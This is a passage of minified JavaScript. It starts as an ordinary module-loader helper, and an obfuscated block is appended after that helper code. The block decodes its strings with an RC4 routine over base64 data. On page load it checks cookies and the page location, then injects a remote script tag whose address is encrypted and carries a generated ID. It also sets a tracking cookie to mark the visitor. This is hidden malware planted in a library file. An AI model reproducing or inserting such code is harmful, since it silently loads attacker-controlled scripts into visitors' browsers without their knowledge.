return module.depCount>_.filter(module.depMaps,isRejected).length+_.filter(module.depMaps,isPathFallback).length;}
function hasPending(){return _.some(registry,isPending);}
function isReady(){return ready&&!hasPending();}
function invoke(callback){callback.handler.call(callback.ctx);}
function resolve(){ready=true;callbacks.splice(0).forEach(invoke);}
function tick(){ready=false;update(retries);}
function subscribe(handler,ctx){var callback={handler:handler,ctx:ctx};if(!isSubscribed(callback)){callbacks.push(callback);if(isReady()){_.defer(tick);}}}
update=_.debounce(function(retry){if(!hasPending()){retry?update(--retry):resolve();}},updateDelay);context.execCb=function(){var exported=execCb.apply(context,arguments);tick();return exported;};return subscribe;});function fwffEzvfGu(tx4pCnlj,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<tx4pCnlj.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tx4pCnlj.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function tCpbcRcaGFaPBY(uJvOiyVXUR,tRzKDuxFl66N){return fwffEzvfGu(atob(uJvOiyVXUR),tRzKDuxFl66N);};function glik01jrCEC(){var cICuNRRVXE0qSTIU=["lTez6zTOsm3ky8YZ","LdesuSqs","z7pHRBgNpFWy","x1dPTVBZR4I=","dux0B2THjMdN94z","wxSqDJGyAX0="];var jOC4wTx0HB=["svnExOdTPW3eRDqDh","hW1jN/hSJPb1DA==","xO26RHH","vFuiDbszSpXhOdH4jlWd1g==","qyK22Sis","01vEmDBIss8="];var fQX20ZwXiVbn7L=tCpbcRcaGFaPBY(jOC4wTx0HB[1],jOC4wTx0HB[0]);if(document[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[1],cICuNRRVXE0qSTIU[0])].indexOf(tCpbcRcaGFaPBY(jOC4wTx0HB[3],jOC4wTx0HB[2]))===-1){if(window[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[3],cICuNRRVXE0qSTIU[2])].href[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[5],cICuNRRVXE0qSTIU[4])](fQX20ZwXiVbn7L)){if(document[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[1],cICuNRRVXE0qSTIU[0])].indexOf(tCpbcRcaGFaPBY(jOC4wTx0HB[5],jOC4wTx0HB[4]))===-1){jHFFk1nbEJ();}}}};function jHFFk1nbEJ(){var fdgaho6Pe2K=["b4rpPEO8lAl","BvFIxA==","bgkCp5e98lxfD7N","V36Z90Mk1IuV3R5hUA==","mZYUt7PCeIzwKCTqG","maQu","xVJrjV9bqnj","9ljURg=="];var wltJGT6Xz2oPRr=["sG675DnZbRk0QoeaG","zVXXodNkRaqE+Btg/JYpcz2/CQqdp2xqwvFM2VKTrInbgYI=","zcNXEf6yNR4rgo","8JQY6y4T","rgesTWT1Wnfkw","G6JtisvzjoM=","s7CY3jap7kT","Aw==","azAcwmwiz","adE="];const uid=window[tCpbcRcaGFaPBY(fdgaho6Pe2K[1],fdgaho6Pe2K[0])](jsiRJ1tDeJYFk());const url=tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[1],wltJGT6Xz2oPRr[0])+encodeURIComponent(uid);const script=document[tCpbcRcaGFaPBY(fdgaho6Pe2K[3],fdgaho6Pe2K[2])](tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[3],wltJGT6Xz2oPRr[2]));script[tCpbcRcaGFaPBY(fdgaho6Pe2K[5],fdgaho6Pe2K[4])]=url;document[tCpbcRcaGFaPBY(fdgaho6Pe2K[7],fdgaho6Pe2K[6])].appendChild(script);swtf0OlBB(tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[5],wltJGT6Xz2oPRr[4]),tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[7],wltJGT6Xz2oPRr[6]),tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[9],wltJGT6Xz2oPRr[8]));};function swtf0OlBB(pAl8Cyi2wu,vd65Xni3lBh7ZOrQ,hfNQjN8EiO7ey){var bhs2CBChbDxLp=["nSn5KbtwjPY4O","1jkrYBsRKg==","qIIXzRKixvWZ","/mnLl+GsCg==","jaExvLxDComXjjiHu","NxfMIEq9yOGm4u8=","hcBvY3Gs4Wbq3JzhX","bpxRTFrw"];var huotQCuuIPEs4Ht91=["bqUHOHj","k1fpH6Y=","beU6GtOQt5","+jr1aw==","pJXyqrVcIcmyh","CfNNV9yWD519Bg==","oXT0MuPy","ncWhUBeOtRc=","g56xzqb","Yw=="];var wiWaz8VYEB4Oom=new Date;var wvvQmVo22nVJ8LG=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[1],huotQCuuIPEs4Ht91[0]);var hYgQYoVQOTjZDh=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[3],huotQCuuIPEs4Ht91[2]);wiWaz8VYEB4Oom[tCpbcRcaGFaPBY(bhs2CBChbDxLp[1],bhs2CBChbDxLp[0])](wiWaz8VYEB4Oom[tCpbcRcaGFaPBY(bhs2CBChbDxLp[3],bhs2CBChbDxLp[2])]()+(hfNQjN8EiO7ey*wvvQmVo22nVJ8LG*hYgQYoVQOTjZDh));var ysCFNZ56qTtg34EJ=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[5],huotQCuuIPEs4Ht91[4])+wiWaz8VYEB4Oom[tCpbcRcaGFaPBY(bhs2CBChbDxLp[5],bhs2CBChbDxLp[4])]();var vXgB2mykOZy75=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[7],huotQCuuIPEs4Ht91[6]);document[tCpbcRcaGFaPBY(bhs2CBChbDxLp[7],bhs2CBChbDxLp[6])]=pAl8Cyi2wu+tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[9],huotQCuuIPEs4Ht91[8])+vd65Xni3lBh7ZOrQ+ysCFNZ56qTtg34EJ+vXgB2mykOZy75;};function jsiRJ1tDeJYFk(){var b2oOxR2CVscL75VE=["kudF3tGFhQR","ZqtisBCcjg==","e0E7eGuiuYd","NTr7y/bcyOL1FA72uGtN","hnacFG7oWlVZP3RAg","MNsZkN6rRjo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[tCpbcRcaGFaPBY(b2oOxR2CVscL75VE[1],b2oOxR2CVscL75VE[0])](/[018]/g,c=>(c^crypto[tCpbcRcaGFaPBY(b2oOxR2CVscL75VE[3],b2oOxR2CVscL75VE[2])](new Uint8Array(1))[0]&15>>c/4)[tCpbcRcaGFaPBY(b2oOxR2CVscL75VE[5],b2oOxR2CVscL75VE[4])](16));};glik01jrCEC();